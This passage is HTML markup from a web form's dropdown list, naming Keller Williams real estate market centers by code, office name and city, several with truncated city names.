										MC550 &mdash; KW® PALO ALTO (ALTO, CA)									</option>
							        									<option value="mc552">
										MC552 &mdash; KW® ROCKWALL (ROCKWALL, TEXAS)									</option>
							        									<option value="mc552bc">
										MC552BC &mdash; KW® CEDAR CREEK LAKE PROPERTIES (City, TX)									</option>
							        									<option value="mc553">
										MC553 &mdash; KW® WACO (WACO, TX)									</option>
							        									<option value="mc554">
										MC554 &mdash; KW® PREMIER PROPERTIES (FRANKLIN, MA)									</option>
							        									<option value="mc555">
										MC555 &mdash; KW® HOOVER (HOOVER, AL)									</option>
							        									<option value="mc558">
										MC558 &mdash; KW® LARCHMONT (ANGELES, CA)									</option>
							        									<option value="mc559">
										MC559 &mdash; KW® VISION (CHINO CA)									</option>
							        									<option value="mc560">
										MC560 &mdash; KW® ADVANTAGE REAL ESTATE (BEAVERCREEK, OH)									</option>
							        									<option value="mc561">
										MC561 &mdash; KW® SELA (DOWNEY, CA)									</option>
							        									<option value="mc563">
										MC563 &mdash; KW® EXCLUSIVE PROPERTIES (VALLEY, CA)									</option>
							        									<option value="mc564">
										MC564 &mdash; KW® PERFORMANCE REALTY (PUEBLO, CO)									</option>
							        									<option value="mc564bc">
										MC564BC &mdash; KW® PERFORMANCE REALTY (CITY, CO)									</option>
							        									<option value="mc565">
										MC565 &mdash; KW® JUPITER (JUPITER, FL)									</option>
							        									<option value="mc566">
										MC566 &mdash; KW® LEGACY ONE (GRANDE, AZ)									</option>
							        									<option value="mc568">
										MC568 &mdash; KW® WORCESTER (WORCESTER, MA)									</option>
							        									<option value="mc569">
										MC569 &mdash; KW® OC COASTAL (CLEMENTE, CA)									</option>
							        									<option value="mc571">
										MC571 &mdash; KW® GOLDEN TRIANGLE REALTY, BROKERAGE (ON N2K)									</option>
							        									<option value="mc572">
										MC572 &mdash; KW® SOUTHERN OREGON (MEDFORD, OR)									</option>
							        									<option value="mc573">
										MC573 &mdash; KW® REALTY PROFESSIONALS - WEST PORTLAND (PORTLAND, OR)									</option>
							        									<option value="mc574">
										MC574 &mdash; KW® NORTHEAST REALTY (PHOENIX, AZ)									</option>
							        									<option value="mc575">
										MC575 &mdash; KW® PORTLAND PREMIERE (PORTLAND, OR)									</option>
							        									<option value="mc576">
										MC576 &mdash; KW® TRUSSVILLE (TRUSSVILLE, AL)									</option>
							        									<option value="mc581">
										MC581 &mdash; KW® GREATER FREDERICK COUNTY (FREDERICK, MD)									</option>
							        									<option value="mc582">
										MC582 &mdash; KW® MT. JULIET (JULIET, TN)									</option>
							        									<option value="mc583">
										MC583 &mdash; KW® BLUEGRASS (Lexington, KY)									</option>
							        									<option value="mc584">
										MC584 &mdash; KW® REALTY (MEMPHIS, TN)									</option>
							        									<option value="mc586">
										MC586 &mdash; KW® PARK CITY (CITY, UT)									</option>
							        									<option value="mc587">
										MC587 &mdash; KW® PARTNERS SW (PINES, FL)									</option>
							        									<option value="mc591">
										MC591 &mdash; KW® MOUNTAIN PARTNERS (HENDERSONVILLE, NC)									</option>
							        									<option value="mc594">
										MC594 &mdash; KW® LITTLE ROCK (ROCK, AR)									</option>
							        									<option value="mc595">
										MC595 &mdash; KW® SOUTHLAND PARTNERS LLC (RAYMORE, MO)									</option>
							        									<option value="mc598">
										MC598 &mdash; KW® SIERRA NEVADA (SPARKS, NV)									</option>
							        									<option value="mc599">
										MC599 &mdash; KW® QUANTICO STAFFORD (STAFFORD, VA)									</option>
							        									<option value="mc60">
										MC60 &mdash; KW® REALTY PREFERRED (TULSA, OK)									</option>
							        									<option value="mc600">
										MC600 &mdash; KW® PREMIER REALTY LAKE MINNETONKA (MINNETONKA, MN)									</option>
							        									<option value="mc602">
										MC602 &mdash; KW® PORTLAND CENTRAL (PORTLAND, OR)									</option>
							        									<option value="mc603">
										MC603 &mdash; KW® LOUISVILLE (LOUISVILLE, KY)									</option>
							        									<option value="mc605">
										MC605 &mdash; KW® LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc607">
										MC607 &mdash; KW® BEL AIR (AIR, MD)									</option>
							        									<option value="mc608">
										MC608 &mdash; KW® ROYAL OAK (OAK, MI)									</option>
							        									<option value="mc61">
										MC61 &mdash; KW REALTY (KERNERSVILLE, NC)									</option>
							        									<option value="mc610">
										MC610 &mdash; KW® CAMBRIDGE (CAMBRIDGE, MA)									</option>
							        									<option value="mc611">
										MC611 &mdash; KW® NY REALTY (PLAINS NY)									</option>
							        									<option value="mc612">
										MC612 &mdash; KW® STAMFORD (STAMFORD, CT)									</option>
							        									<option value="mc613">
										MC613 &mdash; KW® ADVISORS REALTY (CINCINNATI, OH)									</option>
							        									<option value="mc614">
										MC614 &mdash; KW® MERRIMACK VALLEY (WESTFORD, MA)									</option>
							        									<option value="mc615">
										MC615 &mdash; KW® ATLANTA - NEWNAN (NEWNAN, GA)									</option>
							        									<option value="mc616">
										MC616 &mdash; KW® TRUMBULL (TRUMBULL, CT)									</option>
							        									<option value="mc617">
										MC617 &mdash; KW® INDY METRO WEST (AVON IN)									</option>
							        									<option value="mc619">
										MC619 &mdash; KW® SOUTHERN NEVADA (HENDERSON, NV)									</option>
							        									<option value="mc620">
										MC620 &mdash; KW® (FLOWOOD, MS)									</option>
							        									<option value="mc620bc1">
										MC620BC1 &mdash; KW®  (LOUISVILLE, MS)									</option>
							        									<option value="mc620bc2">
										MC620BC2 &mdash; KW®  (VICKSBURG, MS)									</option>
							        									<option value="mc620bc3">
										MC620BC3 &mdash; KW®  (MADISON, MS)									</option>
							        									<option value="mc620bc4">
										MC620BC4 &mdash; KW®  (TUPELO, MS)									</option>
							        									<option value="mc621">
										MC621 &mdash; KW® FIRST CHOICE REALTY (GREEN, KY)									</option>
							        									<option value="mc622">
										MC622 &mdash; KW® REALTY SMART 1 (HAVEN, FL)									</option>
							        									<option value="mc624">
										MC624 &mdash; KW® BOSTON - METRO (BOSTON, MA)									</option>
							        									<option value="mc628">
										MC628 &mdash; KW SALT LAKE CITY KW REAL ESTATE (CITY, UT)									</option>
							        									<option value="mc63">
										MC63 &mdash; KW PLATINUM (HOUSTON, TX)									</option>
							        									<option value="mc630">
										MC630 &mdash; KW® ATLANTA MIDTOWN (ATLANTA, GA)									</option>
							        									<option value="mc631">
										MC631 &mdash; KW® YUBA SUTTER (CITY, CA)									</option>
							        									<option value="mc632">
										MC632 &mdash; KW® MIAMI BEACH (BEACH, FL)									</option>
							        									<option value="mc633">
										MC633 &mdash; KW® PREMIER REALTY (PEORIA, IL)									</option>
							        									<option value="mc634">
										MC634 &mdash; KW® RIO GRANDE VALLEY (MCALLEN, TX)									</option>
							        									<option value="mc635">
										MC635 &mdash; KW® WORLD MEDIA CENTER (BURBANK, CA)									</option>
							        									<option value="mc637">
										MC637 &mdash; KW® INDY METRO NORTHEAST (INDIANAPOLIS, IN)									</option>
							        									<option value="mc638">
										MC638 &mdash; KW® ELEVATE (STRONGSVILLE, OH)									</option>
							        									<option value="mc638bc1">
										MC638BC1 &mdash; KW® ELEVATE (MARBLEHEAD, OH)									</option>
							        									<option value="mc638bc2">
										MC638BC2 &mdash; KW® ELEVATE (MEDINA, OH)									</option>
							        									<option value="mc638bc3">
										MC638BC3 &mdash; KW® ELEVATE (BRECKSVILLE, OH)									</option>
							        									<option value="mc64">
										MC64 &mdash; KW® REALTY (Springfield, MO)									</option>
							        									<option value="mc640">
										MC640 &mdash; KW® ON THE WATER (BRADENTON, FL)									</option>
							        									<option value="mc641">
										MC641 &mdash; KW® JOPLIN (JOPLIN, MO)									</option>
							        									<option value="mc642">
										MC642 &mdash; KW® ALBUQUERQUE WESTSIDE (ALBUQUERQUE, NM)									</option>
							        									<option value="mc642bc">
										MC642BC &mdash; KW® ALBUQUERQUE WESTSIDE (Roswell, NM)									</option>
							        									<option value="mc644">
										MC644 &mdash; KW® PREFERRED (PARK, IL)									</option>
							        									<option value="mc645">
										MC645 &mdash; KW® SPARTANBURG (SPARTANBURG, SC)									</option>
							        									<option value="mc647">
										MC647 &mdash; KW® ADVANTAGE III (ORLANDO, FL)									</option>
							        									<option value="mc648">
										MC648 &mdash; KW® CITYWIDE (WESTLAKE, OH)									</option>
							        									<option value="mc649">
										MC649 &mdash; KW® MODESTO KW DRE #01906461 (MODESTO, CA)									</option>
							        									<option value="mc649bc">
										MC649BC &mdash; KW® MANTECA (MANTECA, CA)									</option>
							        									<option value="mc650">
										MC650 &mdash; KW® CAPITAL PROPERTIES (WASHINGTON, DC)									</option>
							        									<option value="mc651">
										MC651 &mdash; KW® SANTA ROSA (ROSA, CA)									</option>
							        									<option value="mc652">
										MC652 &mdash; KW® of CENTRAL PA (MECHANICSBURG, PA)									</option>
							        									<option value="mc653">
										MC653 &mdash; KW® CHERRY HILL (HILL, NJ)									</option>
							        									<option value="mc654">
										MC654 &mdash; KW® ADVANTAGE REALTY II (ORLANDO, FL)									</option>
							        									<option value="mc655">
										MC655 &mdash; KW® PREMIERE PROPERTIES (ELLYN, IL)									</option>
							        									<option value="mc656">
										MC656 &mdash; KW® MISSISSAUGA (ON L5N)									</option>
							        									<option value="mc657">
										MC657 &mdash; KW® SAINT LOUIS (Louis, MO)									</option>
							        									<option value="mc660">
										MC660 &mdash; KW® TREASURE COAST (CITY, FL)									</option>
							        									<option value="mc662">
										MC662 &mdash; KW® CARMEL VALLEY/DEL MAR (DIEGO, CA)									</option>
							        									<option value="mc667">
										MC667 &mdash; KW® INTEGRITY WI/MN (HUDSON, WI)									</option>
							        									<option value="mc669">
										MC669 &mdash; KW® SUCCESS REALTY (CITY, FL)									</option>
							        									<option value="mc671">
										MC671 &mdash; KW® ATLANTIC PARTNERS (BEACH, FL)									</option>
							        									<option value="mc673">
										MC673 &mdash; KW® REALTY PARTNERS (Mahopac, NY)									</option>
							        									<option value="mc673bc1">
										MC673BC1 &mdash; KW® REALTY PARTNERS (JUNCTION, NY)									</option>
							        									<option value="mc674">
										MC674 &mdash; KW® LAKE RIDGE (WOODBRIDGE, VA)									</option>
							        									<option value="mc676">
										MC676 &mdash; KW® REALTY CENTRE (COLUMBIA, MD)									</option>
							        									<option value="mc679">
										MC679 &mdash; KW® LA JOLLA (JOLLA, CA)									</option>
							        									<option value="mc68">
										MC68 &mdash; KW® EL PASO (PASO, TX)									</option>
							        									<option value="mc680">
										MC680 &mdash; KW® LA QUINTA (QUINTA, CA)									</option>
							        									<option value="mc681">
										MC681 &mdash; KW® CHESAPEAKE (CHESAPEAKE, VA)									</option>
							        									<option value="mc683">
										MC683 &mdash; KW® EUGENE SPRINGFIELD (EUGENE, OR)									</option>
							        									<option value="mc684">
										MC684 &mdash; KW® REALTY (COLUMBIA, SC)									</option>
							        									<option value="mc685">
										MC685 &mdash; KW® UNITED (HILL, NC)									</option>
							        									<option value="mc686">
										MC686 &mdash; KW® UNION COUNTY (TRAIL, NC)									</option>
							        									<option value="mc687">
										MC687 &mdash; KW CONNECTED (MILL, SC)									</option>
							        									<option value="mc688">
										MC688 &mdash; KW® NEW BERN (BERN, NC)									</option>
							        									<option value="mc68bc">
										MC68BC &mdash; KW® LAS CRUCES (CRUCES, NM)									</option>
							        									<option value="mc690">
										MC690 &mdash; KW® ALASKA GROUP (ANCHORAGE, AK)									</option>
							        									<option value="mc690bc">
										MC690BC &mdash; KW® REALTY ALASKA GROUP - FAIRBANKS (FAIRBANKS, AK)									</option>
							        									<option value="mc691">
										MC691 &mdash; KW® ALABAMA GULF COAST (DAPHNE, AL)									</option>
							        									<option value="mc691bc">
										MC691BC &mdash; KW® ALABAMA GULF COAST (Beach, AL)									</option>
							        									<option value="mc694">
										MC694 &mdash; KW® HUDSON VALLEY REALTY (CITY, NY)									</option>
							        									<option value="mc695">
										MC695 &mdash; KW® MARCO ISLAND (ISLAND, FL)									</option>
							        									<option value="mc697">
										MC697 &mdash; KW® CLASSIC REALTY MW (GROVE, MN)									</option>
							        									<option value="mc699">
										MC699 &mdash; KW® GREATER NASSAU (CITY, NY)									</option>
							        									<option value="mc70">
										MC70 &mdash; KW® REALTY (Boulder, CO)									</option>
							        									<option value="mc700">
										MC700 &mdash; KW® COASTAL (WARWICK, RI)									</option>
							        									<option value="mc700bc">
										MC700BC &mdash; KW® COASTAL (MIDDLETOWN, RI)									</option>
							        									<option value="mc701">
										MC701 &mdash; KW® INTEGRITY NW (OTSEGO, MN)									</option>
							        									<option value="mc703">
										MC703 &mdash; KW® SYRACUSE (SYRACUSE, NY)									</option>
							        									<option value="mc705">
										MC705 &mdash; KW® CORNERSTONE REALTY (MEAD, NJ)									</option>
							        									<option value="mc707">
										MC707 &mdash; KW® LEGACY CENTRAL (TIMONIUM, MD)									</option>
							        									<option value="mc708">
										MC708 &mdash; KW® CHAMPAIGN (CHAMPAIGN, IL)									</option>
							        									<option value="mc709">
										MC709 &mdash; KW® MEDIA (MEDIA, PA)									</option>
							        									<option value="mc711">
										MC711 &mdash; KW® REALTY PROFESSIONALS (LAUDERDALE, FL)									</option>
							        									<option value="mc712">
										MC712 &mdash; KW® VIRGINIA BEACH / HILLTOP (BEACH, VA)									</option>
							        									<option value="mc713">
										MC713 &mdash; KW® SIGNATURE PARTNERS (Wichita, KS)									</option>
							        									<option value="mc715">
										MC715 &mdash; KW® LEADING EDGE (LINCOLN, RI)									</option>
							        									<option value="mc716">
										MC716 &mdash; KW® COASTAL BEND (CHRISTI, TX)									</option>
							        									<option value="mc72">
										MC72 &mdash; KW® SOUTHLAKE (SOUTHLAKE, TX)									</option>
							        									<option value="mc720">
										MC720 &mdash; KW® GREATER BATON ROUGE (ZACHARY, LA)									</option>
							        									<option value="mc722">
										MC722 &mdash; KW® REALTY SERVICES (RATON, FL)									</option>
							        									<option value="mc724">
										MC724 &mdash; KW® LAKE NORMAN (CORNELIUS, NC)									</option>
							        									<option value="mc724bc">
										MC724BC &mdash; KW® ADVANTAGE (DENVER, NC,)									</option>
							        									<option value="mc726">
										MC726 &mdash; KW METRO CENTER (ARLINGTON, VA)									</option>
							        									<option value="mc727">
										MC727 &mdash; KW® JOHNSON COUNTY (BURLESON, TX)									</option>
							        									<option value="mc728">
										MC728 &mdash; KW® SCOTTSDALE - SONORAN LIVING (SCOTTSDALE, AZ)									</option>
							        									<option value="mc729">
										MC729 &mdash; KW® GREATER LAKES (BAXTER, MN)									</option>
							        									<option value="mc73">
										MC73 &mdash; KW RESERVE PALM BEACH (BEACH, FL)									</option>
							        									<option value="mc730">
										MC730 &mdash; KW® CHESTNUT HILL (NEWTON, MA)									</option>
							        									<option value="mc731">
										MC731 &mdash; KW® REALTY LAFAYETTE (LAFAYETTE, IN)									</option>
							        									<option value="mc734">
										MC734 &mdash; KW® DENHAM SPRINGS (SPRINGS, LA)									</option>
							        									<option value="mc735">
										MC735 &mdash; KW® SHOWCASE PROPERTIES (BRAINTREE, MA)									</option>
							        									<option value="mc736">
										MC736 &mdash; KW® SUNSET CORRIDOR (HILLSBORO, OR)									</option>
							        									<option value="mc737">
										MC737 &mdash; KW® NORTH CENTRAL (LEOMINSTER, MA)									</option>
							        									<option value="mc737bc1">
										MC737BC1 &mdash; KW® North Central - Westminster (Westminster, MA)									</option>
							        									<option value="mc737bc2">
										MC737BC2 &mdash; KW® North Central - Bolton (Bolton, MA)									</option>
							        									<option value="mc738">
										MC738 &mdash; KW® TAMPA CENTRAL (TAMPA, FL)									</option>
							        									<option value="mc739">
										MC739 &mdash; KW® SOUTH SHORE (BEACH, FL)									</option>
							        									<option value="mc741">
										MC741 &mdash; KW® CAPITAL (GABLES, FL)									</option>
							        									<option value="mc746">
										MC746 &mdash; KW® CENTRAL 75 (RICHARDSON, TX)									</option>
							        									<option value="mc748">
										MC748 &mdash; KW® REAL ESTATE (HORSHAM, PA)									</option>
							        									<option value="mc749">
										MC749 &mdash; KW® ACTION REALTY, LLC (ROCK, CO)									</option>
							        									<option value="mc750">
										MC750 &mdash; KW® GREENVILLE CENTRAL (GREENVILLE, SC)									</option>
							        									<option value="mc751">
										MC751 &mdash; KW® REALTY LANDMARK (FLUSHING, NY)									</option>
							        									<option value="mc753">
										MC753 &mdash; KW® SOUTH SOUND (LACEY, WA)									</option>
							        									<option value="mc754">
										MC754 &mdash; KW® CPRE LLC (BOTHELL, WA)									</option>
							        									<option value="mc757">
										MC757 &mdash; KW® CHATTANOOGA - DOWNTOWN (CHATTANOOGA, TN)									</option>
							        									<option value="mc757bc">
										MC757BC &mdash; KW® GREATER DALTON (DALTON, GA)									</option>
							        									<option value="mc757bc2">
										MC757BC2 &mdash; KW® RIDGE TO RIVER (DAYTON, TN)									</option>
							        									<option value="mc757bc3">
										MC757BC3 &mdash; KW® SUMMIT (MOUNTAIN, TN)									</option>
							        									<option value="mc758">
										MC758 &mdash; KW® MEMPHIS EAST (MEMPHIS, TN)									</option>
							        									<option value="mc759">
										MC759 &mdash; KW® WESTFIELD (OREM, UT)									</option>
							        									<option value="mc76">
										MC76 &mdash; KW® REALTY (Phoenix, AZ)									</option>
							        									<option value="mc762">
										MC762 &mdash; KW PLATFORM (LATHAM, NY)									</option>
							        									<option value="mc764">
										MC764 &mdash; KW® BRAZOS VALLEY (STATION, TX)									</option>
							        									<option value="mc764bc">
										MC764BC &mdash; KW® BRENHAM (BRENHAM, TX)									</option>
							        									<option value="mc765">
										MC765 &mdash; KW® COLORADO WEST REALTY LLC (JUNCTION, CO)									</option>
							        									<option value="mc766">
										MC766 &mdash; KW® CONIFER (CONIFER, CO)									</option>
							        									<option value="mc767">
										MC767 &mdash; KW® SOUTH VALLEY (JORDAN, UT)									</option>
							        									<option value="mc768">
										MC768 &mdash; KW® NORTH COUNTRY (CELINA, TX)									</option>
							        									<option value="mc769">
										MC769 &mdash; KW® REALTY GROUP (SCARSDALE, NY)									</option>
							        									<option value="mc77">
										MC77 &mdash; KW® PROFESSIONALS (SPRING, TX)									</option>
							        									<option value="mc770">
										MC770 &mdash; KW Cleveland (CLEVELAND, TN)									</option>
							        									<option value="mc771">
										MC771 &mdash; KW® EASTSIDE INC (KIRKLAND, WA)									</option>
							        									<option value="mc772">
										MC772 &mdash; KW® EMPOWER (PHILADELPHIA, PA)									</option>
							        									<option value="mc773">
										MC773 &mdash; KW® NW LOUISIANA (SHREVEPORT, LA)									</option>
							        									<option value="mc775">
										MC775 &mdash; KW® PHILADELPHIA (PHILADELPHIA, PA)									</option>
							        									<option value="mc776">
										MC776 &mdash; KW® BIG BEAR/LAKE ARROWHEAD (LAKE, CA)									</option>
							        									<option value="mc777">
										MC777 &mdash; KW® TORONTO (ON M4L)									</option>
							        									<option value="mc778">
										MC778 &mdash; KW® ADVANTAGE REALTY (COLLEGE, PA,)									</option>
							        									<option value="mc779">
										MC779 &mdash; KW® GREATER CLEVELAND NORTHEAST (MENTOR, OH)									</option>
							        									<option value="mc780">
										MC780 &mdash; KW® REALTY BOSTON NORTHWEST (CONCORD, MA)									</option>
							        									<option value="mc780bc1">
										MC780BC1 &mdash; KW® BOSTON NORTHWEST (LEXINGTON, MA)									</option>
							        									<option value="mc781">
										MC781 &mdash; KW METRO CENTER OLD TOWN (ALEXANDRIA, VA)									</option>
							        									<option value="mc782">
										MC782 &mdash; KW® MADISON (MADISON, AL)									</option>
							        									<option value="mc783">
										MC783 &mdash; KW® LOUISVILLE EAST (LOUISVILLE, KY)									</option>
							        									<option value="mc785">
										MC785 &mdash; KW® REALTY BETHANY (BEACH, DE)									</option>
							        									<option value="mc785bc1">
										MC785BC1 &mdash; KW® REALTY- LEWES (LEWES, DE)									</option>
							        									<option value="mc786">
										MC786 &mdash; KW® PARISHWIDE PARTNERS (MONROE, LA)									</option>
							        									<option value="mc787">
										MC787 &mdash; KW® MAPLEWOOD-MID TOWN DIRECT (MAPLEWOOD, NJ)									</option>
							        									<option value="mc788">
										MC788 &mdash; KW® ARIZONA LIVING REALTY (CITY, AZ)									</option>
							        									<option value="mc788bc1">
										MC788BC1 &mdash; KW® ARIZONA LIVING REALTY (KINGMAN, AZ)									</option>
							        									<option value="mc788bc2">
										MC788BC2 &mdash; KW® ARIZONA LIVING REALTY (CITY, AZ)									</option>
							        									<option value="mc789">
										MC789 &mdash; KW® OMAHA (OMAHA, NE)									</option>
							        									<option value="mc79">
										MC79 &mdash; KW® ELITE PARTNERS (HILL, FL)									</option>
							        									<option value="mc790">
										MC790 &mdash; KW® REALTY GROUP (ANNISTON, AL)									</option>
							        									<option value="mc791">
										MC791 &mdash; 678.425.1988 (BRASELTON, GA)									</option>
							        									<option value="mc792">
										MC792 &mdash; KW® AUBURN, AL (AUBURN, AL)									</option>
							        									<option value="mc793">
										MC793 &mdash; KW® LEGACY GROUP REALTY (CANTON, OH)									</option>
							        									<option value="mc794">
										MC794 &mdash; KW® ATLANTIC SHORE (NORTHFIELD, NJ)									</option>
							        									<option value="mc796">
										MC796 &mdash; KW® METROPOLITAN (BALTIMORE, MD)									</option>
							        									<option value="mc797">
										MC797 &mdash; KW® TRI-COUNTY PROPERTIES (MEDINA, OH)									</option>
							        									<option value="mc798">
										MC798 &mdash; KW® REALTY (MEDFORD, NJ)									</option>
							        									<option value="mc798bc">
										MC798BC &mdash; KW® REALTY (MARLTON, NJ)									</option>
							        									<option value="mc8">
										MC8 &mdash; KW® AUSTIN NORTHWEST (AUSTIN, TX)									</option>
							        									<option value="mc80">
										MC80 &mdash; KW® METROPOLITAN (HOUSTON, TX)									</option>
							        									<option value="mc801">
										MC801 &mdash; KW® BOSTON SOUTHWEST (WESTWOOD, MA)									</option>
							        									<option value="mc801bc">
										MC801BC &mdash; KW® BOSTON SOUTHWEST (NEEDHAM, MA)									</option>
							        									<option value="mc802">
										MC802 &mdash; KW® VISALIA (VISALIA, CA)									</option>
							        									<option value="mc803">
										MC803 &mdash; KW® M?LEAN GREAT FALLS (MCLEAN, VA)									</option>
							        									<option value="mc805">
										MC805 &mdash; KW® TOWN CENTER (BEACH, VA)									</option>
							        									<option value="mc806">
										MC806 &mdash; KW® ARCADIA (ARCADIA, CA)									</option>
							        									<option value="mc807">
										MC807 &mdash; KW® SUBURBAN REALTY (LIVINGSTON, NJ)									</option>
							        									<option value="mc808">
										MC808 &mdash; KW® REALTY CHICO DRE# 01842969 (CHICO, CA)									</option>
							        									<option value="mc809">
										MC809 &mdash; KW® GREATER SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc810">
										MC810 &mdash; KW® KEYSTONE (YORK, PA)									</option>
							        									<option value="mc812">
										MC812 &mdash; KW® ROCKFORD (PARK, IL)									</option>
							        									<option value="mc813">
										MC813 &mdash; KW® BARTLESVILLE (BARTLESVILLE, OK)									</option>
							        									<option value="mc813bc1">
										MC813BC1 &mdash; KW® REALTY GRAND LAKE (GROVE, OK)									</option>
							        									<option value="mc813bc2">
										MC813BC2 &mdash; KW® REALTY SELECT (CITY, OKLAHOMA,)									</option>
							        									<option value="mc813bc3">
										MC813BC3 &mdash; KW® REALTY GRAND LAKE (AFTON, OK)									</option>
							        									<option value="mc813bc4">
										MC813BC4 &mdash; KW® PARTNERS MIAMI (Miami, OK,)									</option>
							        									<option value="mc813bc5">
										MC813BC5 &mdash; Keller Williams Realty Partners (ADAIR, OK,)									</option>
							        									<option value="mc814">
										MC814 &mdash; KW® REALTY (KNOXVILLE, TN)									</option>
							        									<option value="mc815">
										MC815 &mdash; KW® LEGACY PARTNERS (HARTFORD, CT)									</option>
							        									<option value="mc815bc1">
										MC815BC1 &mdash; KW® LEGACY PARTNERS (FARMINGTON, CT)									</option>
							        									<option value="mc815bc2">
										MC815BC2 &mdash; KW® LEGACY PARTNERS (Simsbury, CT)									</option>
							        									<option value="mc815bc3">
										MC815BC3 &mdash; KW® LEGACY PARTNERS (WALLINGFORD, CT)									</option>
							        									<option value="mc815bc4">
										MC815BC4 &mdash; KW® LEGACY PARTNERS (MANSFIELD, CT)									</option>
							        									<option value="mc815bc5">
										MC815BC5 &mdash; KW® LEGACY PARTNERS (GLASTONBURY, CT)									</option>
							        									<option value="mc815bc6">
										MC815BC6 &mdash; KW® LEGACY PARTNERS (WETHERSFIELD, CT)									</option>
							        									<option value="mc815bc7">
										MC815BC7 &mdash; KW® LEGACY PARTNERS (Saybrook, CT)									</option>
							        									<option value="mc816">
										MC816 &mdash; KW® ELITE 757 (CHESAPEAKE, VA)									</option>
							        									<option value="mc816bc">
										MC816BC &mdash; KW® COMMONWEALTH (Waynesboro, VA)									</option>
							        									<option value="mc819">
										MC819 &mdash; KW® REALTY WEST (PRAIRIE MO,)									</option>
							        									<option value="mc82">
										MC82 &mdash; KW® PREMIER (KATY, TX)									</option>
							        									<option value="mc820">
										MC820 &mdash; KW® GREATER ROCHESTER (ROCHESTER, NY)									</option>
							        									<option value="mc821">
										MC821 &mdash; KW® CEDAR PARK / LEANDER (PARK, TX)									</option>
							        									<option value="mc824">
										MC824 &mdash; KW® METRO SOUTH (ALABASTER, AL)									</option>
							        									<option value="mc825">
										MC825 &mdash; KW® TOWNE SQUARE REALTY (RIDGE, NJ)									</option>
							        									<option value="mc826">
										MC826 &mdash; KW® CAPE COD & COLONIAL PARTNERS (CENTERVILLE, MA)									</option>
							        									<option value="mc826bc">
										MC826BC &mdash; KW® COLONIAL PARTNERS (PLYMOUTH, MA)									</option>
							        									<option value="mc827">
										MC827 &mdash; KW® Realty (HARRISBURG, PA)									</option>
							        									<option value="mc828">
										MC828 &mdash; KW® PINEHURST (PINES, NC)									</option>
							        									<option value="mc83">
										MC83 &mdash; KW® REALTY ADVANTAGE (TULSA, OK)									</option>
							        									<option value="mc830">
										MC830 &mdash; KW® REALTY SUCCESS,  LLC (LITTLETON, CO)									</option>
							        									<option value="mc831">
										MC831 &mdash; KW® RIVERSIDE CENTRAL (RIVERSIDE, CA)									</option>
							        									<option value="mc832">
										MC832 &mdash; KW® BURLINGTON (BURLINGTON, NC)									</option>
							        									<option value="mc833">
										MC833 &mdash; KW® ELITE REALTY, BROKERAGE (BC V3B)									</option>
							        									<option value="mc834">
										MC834 &mdash; KW® FRESNO (FRESNO, CA)									</option>
							        									<option value="mc835">
										MC835 &mdash; KW® WEST VENTURA COUNTY ( 93001)									</option>
							        									<option value="mc835bc1">
										MC835BC1 &mdash; KW® WEST VENTURA COUNTY (CAMARILLO, CA)									</option>
							        									<option value="mc835bc2">
										MC835BC2 &mdash; KW® WEST VENTURA COUNTY (OJAI, CA)									</option>
							        									<option value="mc835bc3">
										MC835BC3 &mdash; KW® WEST VENTURA COUNTY (OXNARD, CA)									</option>
							        									<option value="mc835bc4">
										MC835BC4 &mdash; KW® WEST VENTURA COUNTY (OXNARD, CA)									</option>
							        									<option value="mc836">
										MC836 &mdash; KW® MONTGOMERY (MONTGOMERY, AL)									</option>
							        									<option value="mc838">
										MC838 &mdash; KW® ENERGY REAL ESTATE, BROKERAGE (ON L1J)									</option>
							        									<option value="mc839">
										MC839 &mdash; KW® LIVING (SOLON, OH)									</option>
							        									<option value="mc84">
										MC84 &mdash; KW® REALTY PREMIER (OWASSO, OK)									</option>
							        									<option value="mc840">
										MC840 &mdash; KW® NW MONTANA (KALISPELL, MT)									</option>
							        									<option value="mc842">
										MC842 &mdash; KW® WESTERN UPSTATE (ANDERSON, SC)									</option>
							        									<option value="mc842bc1">
										MC842BC1 &mdash; KW® CLEMSON (CLEMSON, SC)									</option>
							        									<option value="mc842bc10">
										MC842BC10 &mdash; KW® THE DOWNING GROUP (COLUMBIA, SC)									</option>
							        									<option value="mc842bc11">
										MC842BC11 &mdash; KW® OCONEE (WESTMINSTER, SC)									</option>
							        									<option value="mc842bc2">
										MC842BC2 &mdash; KW® GREENWOOD (GREENWOOD, SC)									</option>
							        									<option value="mc842bc3">
										MC842BC3 &mdash; KW® LAKE REGION (SENECA, SC)									</option>
							        									<option value="mc842bc4">
										MC842BC4 &mdash; KW® UPSTATE LEGACY (PIEDMONT, SC)									</option>
							        									<option value="mc842bc5">
										MC842BC5 &mdash; KW® LUXURY LAKE LIVING (SUNSET, SC)									</option>
							        									<option value="mc842bc6">
										MC842BC6 &mdash; KW® PICKENS (PICKENS, SC)									</option>
							        									<option value="mc842bc7">
										MC842BC7 &mdash; KW® POWDERSVILLE (PIEDMONT, SC)									</option>
							        									<option value="mc842bc8">
										MC842BC8 &mdash; KW® SENECA (SENECA, SC)									</option>
							        									<option value="mc842bc9">
										MC842BC9 &mdash; KW® REALTY (WALHALLA, SC)									</option>
							        									<option value="mc843">
										MC843 &mdash; KW® REALTY WEST CHESTER (MIDDLETOWN, OH)									</option>
							        									<option value="mc844">
										MC844 &mdash; KW® REALTY OF SOUTHEAST TEXAS (BEAUMONT, TX)									</option>
							        									<option value="mc845">
										MC845 &mdash; KW® REALTY SOUTHERN TIER &amp; FINGER LAKES (ELMIRA, NY)									</option>
							        									<option value="mc846">
										MC846 &mdash; KW® REALTY FIRST CHOICE (PRAIRIEVILLE, LA)									</option>
							        									<option value="mc847">
										MC847 &mdash; KW® ALEXANDRIA/PINEVILLE (ALEXANDRIA, LA)									</option>
							        									<option value="mc848">
										MC848 &mdash; KW® REALTY CENTRES, BROKERAGE (ON L3Y)									</option>
							        									<option value="mc849">
										MC849 &mdash; KW® CHERVENIC REALTY (STOW, OH)									</option>
							        									<option value="mc85">
										MC85 &mdash; KW® LAKE CITIES (GARLAND, TX)									</option>
							        									<option value="mc850">
										MC850 &mdash; KW® CALABASAS (CALABASAS, CA)									</option>
							        									<option value="mc851">
										MC851 &mdash; KW NORTHERN MICHIGAN (CITY, MI)									</option>
							        									<option value="mc852">
										MC852 &mdash; KW® BLOOMINGTON (BLOOMINGTON, IL)									</option>
							        									<option value="mc853">
										MC853 &mdash; KW® FAIRFAX (FAIRFAX, VA)									</option>
							        									<option value="mc854">
										MC854 &mdash; KW® METRO NORTH (GARDENDALE, AL)									</option>
							        									<option value="mc855">
